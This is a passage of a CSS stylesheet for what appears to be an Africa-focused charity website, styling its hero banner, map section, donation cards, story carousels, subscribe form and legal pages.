  background: #fff;
  border: 1px solid #e8ceb0;
  border-radius: 8px;
  box-shadow: 0 12px 28px rgba(20, 30, 20, 0.14);
  overflow: hidden;
  min-width: 150px;
  z-index: 1200;
}

.lang-menu.open { display: block; }

.lang-menu button {
  display: block;
  width: 100%;
  text-align: left;
  padding: 10px 16px;
  background: none;
  border: none;
  font-family: 'Inter', sans-serif;
  font-size: 13px;
  font-weight: 500;
  color: #20241F;
  cursor: pointer;
  transition: background 0.15s;
}

.lang-menu button:hover { background: #fff5ec; color: #E8720E; }
.lang-menu button.active-lang { color: #E8720E; font-weight: 700; }

/* ==========================================
   STRIPE DIVIDER (Pan-African gradient bar)
   ========================================== */

.navbar::after {
  content: '';
  display: block;
  height: 4px;
  width: 100%;
  background: linear-gradient(90deg, #E8720E 0%, #F2A900 33%, #C81E2C 66%, #16345C 100%);
}

/* ==========================================
   HERO FULL (Watoto-style full-bleed hero)
   ========================================== */

.hero-full {
  position: relative;
  background: #0B2015;
  color: #fff;
  padding: 120px 60px 90px;
  overflow: hidden;
  text-align: center;
}

.hero-bg-slides {
  position: absolute;
  inset: 0;
  z-index: 0;
}

.hero-bg-slide {
  position: absolute;
  inset: 0;
  background-size: cover;
  background-position: center 30%;
  opacity: 0;
  transition: opacity 1.6s ease;
}

.hero-bg-slide.active { opacity: 1; }

.hero-overlay {
  position: absolute;
  inset: 0;
  z-index: 1;
  background: linear-gradient(180deg, rgba(11,32,21,0.58) 0%, rgba(11,32,21,0.32) 45%, rgba(11,32,21,0.75) 100%);
}

.hero-full::before {
  content: '';
  position: absolute;
  inset: 0;
  z-index: 1;
  background-image: radial-gradient(circle at 15% 20%, rgba(242,169,0,0.16) 0, transparent 32%),
                     radial-gradient(circle at 88% 82%, rgba(200,30,44,0.18) 0, transparent 30%);
  pointer-events: none;
}

.hero-full-inner {
  max-width: 880px;
  margin: 0 auto;
  position: relative;
  z-index: 2;
}

.hero-full-eyebrow {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: 12.5px;
  font-weight: 700;
  letter-spacing: 0.22em;
  text-transform: uppercase;
  color: #F2A900;
  margin-bottom: 22px;
}

.hero-full-eyebrow::before,
.hero-full-eyebrow::after {
  content: '';
  width: 26px;
  height: 2px;
  background: #F2A900;
  border-radius: 2px;
}

.hero-full h1 {
  font-family: 'Poppins', sans-serif;
  font-weight: 800;
  font-size: 58px;
  line-height: 1.08;
  letter-spacing: -0.01em;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 26px;
  text-shadow: 0 2px 14px rgba(0,0,0,0.55);
}

.hero-full h1 .accent { color: #F2A900; }

.hero-stripe {
  width: 260px;
  height: 6px;
  margin: 0 auto 28px;
  border-radius: 4px;
  background: linear-gradient(90deg, #E8720E, #F2A900 33%, #C81E2C 66%, #16345C 100%);
}

.hero-full-desc {
  font-size: 17px;
  line-height: 1.8;
  color: rgba(255,255,255,0.92);
  max-width: 620px;
  margin: 0 auto 36px;
  text-shadow: 0 1px 8px rgba(0,0,0,0.5);
}

.hero-full-buttons {
  display: flex;
  justify-content: center;
  gap: 14px;
  flex-wrap: wrap;
  margin-bottom: 54px;
}

.btn-pill {
  display: inline-block;
  padding: 15px 34px;
  font-size: 13.5px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  border-radius: 30px;
  cursor: pointer;
  border: 2px solid transparent;
  font-family: 'Inter', sans-serif;
  transition: transform 0.2s, background 0.2s, box-shadow 0.2s;
}

.btn-pill:hover { transform: translateY(-2px); }

.btn-icon {
  width: 16px;
  height: 16px;
  fill: currentColor;
  vertical-align: -3px;
  margin-right: 8px;
}

.btn-emphasis {
  border: 2px solid rgba(255,255,255,0.85);
  position: relative;
}

.btn-emphasis::before {
  content: '';
  position: absolute;
  inset: -5px;
  border-radius: 32px;
  border: 1.5px solid rgba(255,255,255,0.35);
  pointer-events: none;
}

.btn-pill.solid-gold {
  background: #F2A900;
  color: #16201A;
  box-shadow: 0 10px 24px rgba(242,169,0,0.28);
}
.btn-pill.solid-gold:hover { background: #ffbc1f; }

.btn-pill.solid-green {
  background: #1B8A4A;
  color: #fff;
  box-shadow: 0 10px 26px rgba(27,138,74,0.38);
}
.btn-pill.solid-green:hover { background: #146C38; }

.btn-pill.outline-white {
  background: transparent;
  color: #fff;
  border-color: rgba(255,255,255,0.65);
}
.btn-pill.outline-white:hover { background: rgba(255,255,255,0.12); border-color: #fff; }

.hero-full-stats {
  display: flex;
  justify-content: center;
  gap: 0;
  flex-wrap: wrap;
  border-top: 1px solid rgba(255,255,255,0.18);
  padding-top: 34px;
  max-width: 720px;
  margin: 0 auto;
}

.hero-full-stats .hfs-item {
  flex: 1;
  min-width: 140px;
  padding: 0 18px;
  position: relative;
}

.hero-full-stats .hfs-item + .hfs-item::before {
  content: '';
  position: absolute;
  left: 0; top: 8px; bottom: 8px;
  width: 1px;
  background: rgba(255,255,255,0.18);
}

.hero-full-stats .hfs-num {
  display: block;
  font-family: 'Poppins', sans-serif;
  font-weight: 800;
  font-size: 30px;
  color: #F2A900;
  margin-bottom: 4px;
}

.hero-full-stats .hfs-lbl {
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: rgba(255,255,255,0.7);
}

.scroll-indicator {
  display: flex;
  justify-content: center;
  margin-top: 46px;
  position: relative;
  z-index: 2;
}

.scroll-indicator svg {
  width: 34px;
  height: 34px;
  stroke: #fff;
  fill: none;
  stroke-width: 1.6;
  border: 1.5px solid rgba(255,255,255,0.5);
  border-radius: 50%;
  padding: 8px;
  box-sizing: border-box;
  animation: bobble 1.8s ease-in-out infinite;
}

@keyframes bobble {
  0%, 100% { transform: translateY(0); }
  50% { transform: translateY(6px); }
}

/* ==========================================
   AFRICA MAP SECTION
   ========================================== */

.africa-map-section { background: #fff8f2; }

.africa-map-grid {
  display: grid;
  grid-template-columns: 1.7fr 1fr;
  gap: 48px;
  align-items: center;
  margin-top: 44px;
}

.africa-map-visual {
  position: relative;
  padding: 10px;
}

.africa-map-svg { position: relative; z-index: 2; width: 100%; height: auto; display: block; }

.map-highlight { transition: opacity 0.2s; }

.map-pin circle.pulse {
  animation: mappulse 2.2s ease-out infinite;
  transform-origin: center;
}

@keyframes mappulse {
  0% { r: 4; opacity: 0.9; }
  100% { r: 16; opacity: 0; }
}

.country-card {
  background: #E8720E;
  border-radius: 28px;
  padding: 22px 26px;
  display: flex;
  flex-direction: column;
  gap: 6px;
}

.country-row {
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 12px 4px;
}

.country-row + .country-row { border-top: 1px solid rgba(255,255,255,0.18); }

.country-row img {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  object-fit: cover;
  flex-shrink: 0;
  border: 2px solid rgba(255,255,255,0.5);
}

.country-row span {
  font-family: 'Poppins', sans-serif;
  font-size: 16px;
  font-weight: 700;
  color: #fff;
}

/* ==========================================
   WAYS TO HELP
   ========================================== */

.ways-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 22px;
  margin-top: 48px;
}

.ways-grid-4 { grid-template-columns: repeat(4, 1fr); }

.way-card {
  background: #fff;
  border: 1px solid #e8ceb0;
  border-radius: 10px;
  padding: 30px 26px;
  text-align: center;
  position: relative;
  transition: transform 0.2s, box-shadow 0.2s;
}

.way-card:hover { transform: translateY(-4px); box-shadow: 0 14px 30px rgba(20,40,25,0.1); }

.way-card.solid {
  background: linear-gradient(160deg, #E8720E 0%, #c85f09 100%);
  border-color: transparent;
  color: #fff;
}

.way-card.solid h4 { color: #fff; }
.way-card.solid p { color: rgba(255,255,255,0.9); }

.way-card.intern {
  border-color: #1B8A4A;
  border-width: 2px;
}

.way-icon {
  width: 46px;
  height: 46px;
  margin: 0 auto 14px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.way-icon svg { width: 28px; height: 28px; fill: #fff; }

.way-amount {
  display: block;
  font-family: 'Poppins', sans-serif;
  font-size: 34px;
  font-weight: 800;
  color: #fff;
  margin-bottom: 4px;
}

.way-amount-dark { color: #16201A; }

.way-badge {
  display: inline-block;
  font-family: 'Poppins', sans-serif;
  font-size: 26px;
  font-weight: 800;
  color: #fff;
  background: #E8720E;
  border-radius: 50%;
  width: 60px;
  height: 60px;
  line-height: 60px;
  margin: 0 auto 14px;
}

.way-card.gold .way-badge { background: #F2A900; color: #16201A; }
.way-card.red .way-badge { background: #C81E2C; }
.way-card.intern .way-badge { background: #1B8A4A; }

.way-card h4 {
  font-family: 'Poppins', sans-serif;
  font-size: 16px;
  font-weight: 700;
  color: #16201A;
  margin-bottom: 10px;
  letter-spacing: 0.02em;
}

.way-card p {
  font-size: 13.5px;
  color: #41493F;
  line-height: 1.7;
  margin-bottom: 18px;
}

/* footer africa watermark */
.footer { position: relative; overflow: hidden; }
.footer-map-strip { position: absolute; right: -40px; top: -20px; opacity: 0.5; pointer-events: none; }
.footer-africa-mini { width: 260px; height: 260px; }

@media (max-width: 980px) {
  .footer-map-strip { display: none; }
}
.footer-grid { position: relative; z-index: 2; }
.footer-bottom { position: relative; z-index: 2; }

/* ==========================================
   RESPONSIVE ADDITIONS
   ========================================== */

@media (max-width: 980px) {
  .hero-full { padding: 80px 24px 40px; }
  .hero-full h1 { font-size: 38px; }
  .hero-full-desc { margin-bottom: 24px; }
  .hero-full-buttons { margin-bottom: 32px; gap: 10px; }
  .scroll-indicator { margin-top: 28px; }
  .hero-full-stats {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 18px 10px;
    max-width: 320px;
    padding-top: 22px;
  }
  .hero-full-stats .hfs-item { min-width: 0; padding: 0; }
  .hero-full-stats .hfs-item + .hfs-item::before { display: none; }
  .hero-full-stats .hfs-num { font-size: 24px; margin-bottom: 2px; }
  .hero-full-stats .hfs-lbl { font-size: 10px; }
  .africa-map-grid { grid-template-columns: 1fr; }
  .ways-grid, .ways-grid-4 { grid-template-columns: 1fr; }
  .lang-menu { right: auto; left: 0; }
}

@media (max-width: 560px) {
  .hero-full h1 { font-size: 30px; }
  .hero-stripe { width: 180px; }
}

/* ==========================================
   STORIES CAROUSEL (homepage testimonies slider)
   ========================================== */

.stories-carousel {
  position: relative;
  max-width: 920px;
  margin: 44px auto 0;
}

.stories-track {
  position: relative;
  min-height: 380px;
}

.story-slide {
  position: absolute;
  inset: 0;
  display: grid;
  grid-template-columns: 0.85fr 1.15fr;
  background: #fff;
  border-radius: 10px;
  overflow: hidden;
  box-shadow: 0 16px 40px rgba(20,20,10,0.1);
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.6s ease;
}

.story-slide.active {
  opacity: 1;
  visibility: visible;
  position: relative;
}

.story-photo {
  background-size: cover;
  background-position: center;
  min-height: 260px;
}

.story-content {
  padding: 40px 42px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.story-content .cat-tag {
  display: inline-block;
  background: #fff3e6;
  color: #E8720E;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  padding: 5px 12px;
  border-radius: 20px;
  margin-bottom: 14px;
  align-self: flex-start;
}

.story-content .quote-mark {
  font-family: 'Poppins', sans-serif;
  font-size: 46px;
  line-height: 1;
  color: #F2A900;
  margin-bottom: 6px;
}

.story-content p {
  font-size: 15.5px;
  line-height: 1.8;
  color: #3a3a34;
  margin-bottom: 20px;
}

.story-author { display: flex; flex-direction: column; }
.story-author .t-name { font-family: 'Poppins', sans-serif; font-weight: 700; font-size: 15px; color: #16201A; }
.story-author .t-role { font-size: 12.5px; color: #5B6459; margin-top: 2px; }

.story-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 42px;
  height: 42px;
  border-radius: 50%;
  background: #fff;
  border: 1px solid #e8ceb0;
  color: #E8720E;
  font-size: 24px;
  line-height: 1;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 8px 20px rgba(20,20,10,0.12);
  transition: background 0.2s, color 0.2s;
  z-index: 5;
}

.story-arrow:hover { background: #E8720E; color: #fff; }
.story-arrow.prev { left: -21px; }
.story-arrow.next { right: -21px; }

.story-dots {
  display: flex;
  justify-content: center;
  gap: 8px;
  margin-top: 24px;
}

.story-dot {
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background: #e8ceb0;
  border: none;
  cursor: pointer;
  padding: 0;
  transition: background 0.2s, transform 0.2s;
}

.story-dot.active { background: #E8720E; transform: scale(1.25); }

@media (max-width: 760px) {
  .story-slide { grid-template-columns: 1fr; }
  .story-photo { min-height: 180px; }
  .story-content { padding: 28px 24px; }
  .story-arrow { display: none; }
  .stories-track { min-height: 520px; }
}

/* ==========================================
   MISSION & VISION
   ========================================== */

.mv-section { background: #fff; }

.mv-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 60px;
  align-items: center;
  padding: 50px 0;
}

.mv-row + .mv-row { border-top: 1px solid #f0e3d3; }

.mv-row.reverse .mv-text { order: 2; }
.mv-row.reverse .mv-photo-panel { order: 1; }

.mv-visual { display: flex; justify-content: center; }
.mv-map-svg { width: 100%; max-width: 420px; height: auto; }

.mv-text h2 {
  font-family: 'Poppins', sans-serif;
  font-size: 40px;
  font-weight: 800;
  text-transform: uppercase;
  color: #16201A;
  margin-bottom: 16px;
  letter-spacing: -0.01em;
}

.mv-text p {
  font-size: 15.5px;
  line-height: 1.85;
  color: #41493F;
  max-width: 480px;
}

.mv-photo-panel {
  border-radius: 12px;
  overflow: hidden;
  box-shadow: 0 16px 36px rgba(20,20,10,0.14);
}

.mv-photo-panel img {
  width: 100%;
  height: 100%;
  min-height: 320px;
  object-fit: cover;
  display: block;
}

@media (max-width: 860px) {
  .mv-row, .mv-row.reverse { grid-template-columns: 1fr; gap: 30px; }
  .mv-row.reverse .mv-text { order: 1; }
  .mv-row.reverse .mv-photo-panel { order: 2; }
  .mv-text h2 { font-size: 32px; }
  .mv-text p { max-width: 100%; }
}

/* ==========================================
   MOMENTS FROM THE FIELD (photo story strip)
   ========================================== */

.moments-carousel {
  position: relative;
  margin-top: 44px;
}

.moments-strip {
  display: flex;
  gap: 18px;
  overflow-x: auto;
  scroll-snap-type: x mandatory;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
  scrollbar-width: none;
  padding-bottom: 4px;
}

.moments-strip::-webkit-scrollbar { display: none; }

.moment-card {
  position: relative;
  border-radius: 10px;
  overflow: hidden;
  aspect-ratio: 3 / 4;
  flex: 0 0 calc(25% - 14px);
  scroll-snap-align: start;
}

.moment-card img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  transition: transform 0.4s ease;
}

.moment-card:hover img { transform: scale(1.06); }

.moment-card::after {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(180deg, transparent 45%, rgba(11,15,10,0.88) 100%);
}

.moment-caption {
  position: absolute;
  bottom: 14px;
  left: 14px;
  right: 14px;
  z-index: 2;
  color: #fff;
}

.moment-caption .m-tag {
  display: inline-block;
  background: #E8720E;
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  padding: 3px 9px;
  border-radius: 20px;
  margin-bottom: 8px;
}

.moment-caption p {
  font-size: 13px;
  line-height: 1.5;
  font-weight: 500;
}

.moments-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background: #fff;
  border: 1px solid #e8ceb0;
  color: #E8720E;
  font-size: 22px;
  line-height: 1;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 8px 20px rgba(20,20,10,0.14);
  transition: background 0.2s, color 0.2s;
  z-index: 5;
}

.moments-arrow:hover { background: #E8720E; color: #fff; }
.moments-arrow.prev { left: -18px; }
.moments-arrow.next { right: -18px; }

.moments-dots {
  display: flex;
  justify-content: center;
  gap: 8px;
  margin-top: 20px;
}

.moments-dots .m-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: #e8ceb0;
  border: none;
  cursor: pointer;
  padding: 0;
  transition: background 0.2s, transform 0.2s;
}

.moments-dots .m-dot.active { background: #E8720E; transform: scale(1.25); }

@media (max-width: 860px) {
  .moment-card { flex: 0 0 calc(50% - 9px); }
  .moments-carousel { margin-top: 28px; }
}

@media (max-width: 560px) {
  .moment-card { flex: 0 0 100%; }
  .moments-arrow { display: none; }
  .moments-strip { gap: 12px; }
}

/* ==========================================
   SCROLL REVEAL ANIMATIONS
   ========================================== */

.reveal {
  opacity: 0;
  transform: translateY(26px);
  transition: opacity 0.7s ease, transform 0.35s ease, box-shadow 0.25s ease;
}

.reveal.in-view {
  opacity: 1;
  transform: translateY(0);
}

@media (prefers-reduced-motion: reduce) {
  .reveal { opacity: 1; transform: none; transition: none; }
}

.subscribe-section {
  display: grid;
  grid-template-columns: 1fr 1fr;
  min-height: 480px;
}

.subscribe-photo { overflow: hidden; }
.subscribe-photo img { width: 100%; height: 100%; object-fit: cover; display: block; min-height: 480px; }

.subscribe-panel {
  background: #E8720E;
  padding: 60px 56px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.subscribe-tag {
  font-family: 'Poppins', sans-serif;
  font-size: 15px;
  font-weight: 700;
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 16px;
}

.subscribe-desc {
  font-size: 16px;
  line-height: 1.7;
  color: rgba(255,255,255,0.94);
  max-width: 420px;
  margin-bottom: 30px;
}

.subscribe-form {
  background: #fff;
  border-radius: 8px;
  padding: 28px 26px;
  max-width: 420px;
  box-shadow: 0 16px 36px rgba(20,20,10,0.18);
}

.subscribe-form h4 {
  font-family: 'Poppins', sans-serif;
  font-size: 18px;
  font-weight: 700;
  color: #16201A;
  margin-bottom: 16px;
}

.subscribe-form label {
  display: block;
  font-size: 12.5px;
  font-weight: 600;
  color: #41493F;
  margin-bottom: 5px;
}

.subscribe-form .req { color: #C81E2C; }

.subscribe-form input {
  width: 100%;
  padding: 10px 12px;
  border: 1px solid #d8d0c4;
  border-radius: 4px;
  font-size: 13.5px;
  font-family: 'Inter', sans-serif;
  margin-bottom: 16px;
}

.subscribe-form input:focus { outline: none; border-color: #E8720E; }

.subscribe-form button { width: 100%; cursor: pointer; }

.subscribe-success {
  display: none;
  margin-top: 12px;
  margin-bottom: 0;
  font-size: 13px;
  color: #1B8A4A;
  font-weight: 600;
}

.subscribe-form.submitted .subscribe-success { display: block; }
.subscribe-form.submitted input,
.subscribe-form.submitted button { display: none; }

@media (max-width: 860px) {
  .subscribe-section { grid-template-columns: 1fr; }
  .subscribe-photo img { min-height: 260px; }
  .subscribe-panel { padding: 44px 28px; }
}

/* ==========================================
   LEGAL PAGES (Privacy / Terms)
   ========================================== */

.legal-container { max-width: 760px; }

.legal-updated {
  font-size: 12.5px;
  color: #8a8378;
  font-weight: 600;
  margin-bottom: 30px;
  text-transform: uppercase;
  letter-spacing: 0.06em;
}

.legal-page p {
  font-size: 15px;
  line-height: 1.85;
  color: #41493F;
  margin-bottom: 16px;
}

.legal-page h2 {
  font-family: 'Poppins', sans-serif;
  font-size: 21px;
  font-weight: 700;
  color: #16201A;
  margin-top: 38px;
  margin-bottom: 14px;
}

.legal-page ul {
  margin: 0 0 16px 22px;
}

.legal-page ul li {
  font-size: 15px;
  line-height: 1.85;
  color: #41493F;
  margin-bottom: 6px;
}

.legal-page a { color: #E8720E; font-weight: 600; }
.legal-page a:hover { text-decoration: underline; }

.legal-note {
  margin-top: 40px;
  padding: 18px 20px;
  background: #fff8f2;
  border: 1px solid #e8ceb0;
  border-radius: 8px;
  font-size: 13px;
  color: #8a8378;
  font-style: normal;
}
</file>
